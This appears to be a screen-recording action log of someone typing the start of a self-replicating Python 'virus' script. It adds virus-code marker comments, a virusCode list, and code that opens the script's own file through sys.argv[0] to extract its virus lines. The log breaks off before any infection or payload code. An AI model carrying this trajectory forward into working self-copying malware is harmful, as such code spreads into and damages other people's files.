
type("rus.py")

left_click(823, 337)

Write the '# starting virus code' comments and an empty virusCode = [] list
type("# starting vi")

type("rus code")

type("# end of viru")

type("s code")
type("# put a c")

type("opy")

type("of all these lines into")

type("a list")

type("virusCode =")

type("[]")

Add comments planning to read this file and filter lines outside the virus code
type("# open")

type("this file and read all lines")
type("# filter out all lines that")

type("are not inside the virus code boundary")

Set thisFile = sys.argv[0] and open it for reading as virusFile
type("this")

type("File =")

type("sys")

type(".argv")

type("[0")
left_click(497, 207)
type("virusFile = op")

type("en(thisFile")

type(", \"r\")")
type("lines =")

Read all lines with virusFile.readlines(), close the file, and add a testing print comment
type("virusFile")
